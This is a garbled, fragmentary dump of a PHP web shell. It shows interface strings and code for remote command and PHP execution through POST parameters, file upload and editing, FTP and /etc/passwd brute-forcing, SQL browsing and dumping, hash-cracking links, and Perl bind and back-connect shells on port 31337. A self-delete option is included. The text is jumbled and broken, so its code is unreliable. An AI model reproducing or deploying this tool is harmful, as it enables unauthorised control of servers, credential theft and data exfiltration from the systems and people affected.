 \r\n ' ' . ' ' . '
Uname: ' . substr(@php_uname(), 0, 120) . '
User: ' . $uid . ' ( ' . $user . ' ) Group: ' . $gid . ' ( ' . $group . ' )
Server IP:
Php: ' . @phpversion() . ' Safe mode: ' . ($GLOBALS['safe_mode'] ? ' ' : ' ') . ' [ phpinfo ] Datetime: ' . date('Y-m-d H:i:s') . '
' . @$_SERVER["SERVER_ADDR"] . '
Hdd: ' . FkLptViewSize($totalSpace) . ' Free: ' . FkLptViewSize($freeSpace) . ' (' . (int) ($freeSpace / $totalSpace * 100) . '%)
Client IP:
Cwd:' . ' . $cwd_links . ' ' . FkLptPermsColor($GLOBALS['cwd']) . ' [ home ]
' . $_SERVER['REMOTE_ADDR'] . '
($GLOBALS['os'] ' . $drives . '
== 'win' ? '
Drives:' : '') . '
' . ' ' . $menu . '
'; \r\n
\r\n \r\n\t \r\n\t\t \r\n\t\t \r\n\t \r\n\t\t \r\n\t\t \r\n\t \r\n\t\t \r\n\t\t \r\n\t
Change dir: Read file:
" . htmlspecialchars($GLO >> >>
Make dir:{$is_writable} Make file:{$is_writable}
>> >>
Execute: \r\n\t\t\r\n\t\t\r\n\t\t\r\n\t\t\r\n\t\tUpload file:{$is_writable}
>> Choose File No file chosen >>
PHP info
str_replace('
'; '
Execution PHP-code
' .
(!empty($_POST['p1']) Eval '; ' send using AJAX
';
htmlspecialchars(ob_get_clean());
Can't upload file! Can't create new dir
File manager
Can't open this folder! \r\n \r\n ' ';
Name Size Modify Owner/Group Permissions Actions
' . htmlspecialchars($f['name']) : 'g(\'FilesMan\',\'' . $f['path'] . '\');" ' . (empty($f['link']) ? '' :
"title='{$f['link']}'") . '>[ ' . htmlspecialchars($f['name']) . ' ]') . '
' . $f['perms'] . ' R T E D
Uncompress (unzip) file name: FkLpt_" . date("Ymd_His" >>
$_POST['p1']($_POST['p2']); strlen($temp), "\n", $temp;
String conversions
" . $k . " >> send using AJAX
" .
(empty($_POST['p1']) ?
htmlspecialchars($_POST['p1']($_POST['p2']));
Search files:
\r\n\t\t
\r\n\t\t\t \r\n\t\t\t \r\n\t\t\t \r\n\t\t\t \r\n\t\t\t
Text:
Path: " . htmlspecialchars($GLOBALS[
Name: *
>>
" . htmlspecialchars($item) . "
Search for hash:
\r\n\t\t
\r\n\t\t\t
\r\n \r\n\t\t\t hashcracking.ru
\r\n\t\t\t md5.rednoize.com
\r\n crackfor.me
\r\n\t\t
@fread($fp, 1024);
File tools
File not exists 'Name: ' . htmlspecialchars(@basename($_POST['p1'])) . ' Size: ' . (is_file($_POST['p1']) ? FkLptViewSize(filesize($_POST['p1'])) : '-') . ' Permission: ' . FkLptPermsColor($_POST['p1']) . ' Owner/Group: ' .
$uid['name'] . '/' . $gid['name'] . '
'; 'Change time: ' . date('Y-m-d H:i:s', filectime($_POST['p1'])) . ' Access time: ' . date('Y-m-d H:i:s', fileatime($_POST['p1'])) . ' Modify time: ' . date('Y-m-d H:i:s', filemtime($_POST['p1'])) . '
'; '' . (strtolower($v) == @$_POST['p2'] ? '[ ' . $v . ' ]' : $v) . ' ';
htmlspecialchars(@fread($fp, 1024));
str_replace(array(''), array(''), $code) . '
'; Can't set permissions!
'
' . substr(sprintf('%o', filep >>
'; File isn't writeable Saved!
'
'; \" >\">
00000000 " . htmlspecialchars($h[2]) . '
'; Can't rename!
'
' . htmlspecialchars($_PO >>
'; Fail! Touched! Bad time format! '
' . date( >>
';
d.cf.cmd.value='';\n c_='" . $GLOBALS['cwd'] . "'; d.cf.output.value+='" . $temp . "'; d.cf.output.scrollTop = d.cf.output.scrollHeight; strlen($temp), "\n", $temp;
Console
' . $n . ' >> send using AJAX redirect stderr to stdout (2>&1)
';
htmlspecialchars("\$
unlink error!
Suicide
Really want to remove the shell?
Yes
'
Results
Type: ' . htmlspecialchars($_POST['proto']) . ' Server: ' . htmlspecialchars($_POST['server']) . '
'; '' . htmlspecialchars($line[0]) . ':' . htmlspecialchars($line[0]) . '
'; '' . htmlspecialchars($line[0]) . ':' . htmlspecialchars($tmp); '' . htmlspecialchars($_POST['login']) . ':' . htmlspecialchars($line) . '
'; Attempts: {$attempts} Success: {$success}
'
Bruteforce
' . ' ' . ' ' . ' ' . ' ' . ' ' . '
Type FTP
127.0.0.1
Brute type /etc/passwd
reverse (login -> nigol)
Dictionary
Login root
Dictionary ' . htmlspecialchars($GLC
>>
';
$sql; ;\n\n $sql; $sql; \r\n
Sql browser
\r\n
\r\n \r\n\r\n \r\n \r\n \r\n \r\n\t\t\t\t \r\n \r\n\t\t\t \r\n\t\t
Type Host Login Password Database
PostgreSql \"" \"" \"" >> count the number of rows
" . $value . "
'; $tmp; $tmp;
\r\n\t\t
' '; ' '; ' '; '
Error: ' . htmlspecialchars($db->error()) . '
';
htmlspecialchars($_POST['p2']);
Execute " . $value . "" . (empty($_POST['sql_count']) ? ' ' : " ({$n['n']})") . "
Tables: " . $_POST['p2'] . " ({$num['n']} records) Page # . (int) $_POST['p3'] . of {$pages} < \r\nPrev Next >
Dump
File path:
dump.sql
' . $key . '
null ' . nl2br(htmlspecialchars($value)) . '
Load file >>
'
' . htmlspecialchars($file['file']) . '
'; htmlspecialchars($db->error());
Network tools
\r\n\t
\r\n\tBind port to /bin/sh [perl]
\r\n\tPort: 31337 >> \r\n\t
\r\n\t
\r\n\tBack-connect [perl]
\r\n\tServer: " . $_SERVER[ Port: 31337 >> \r\n\t
{$out}\n" . FkLptEx("ps aux | grep bp.pl") . "
{$out}\n" . FkLptEx("ps aux | grep bc.pl") . "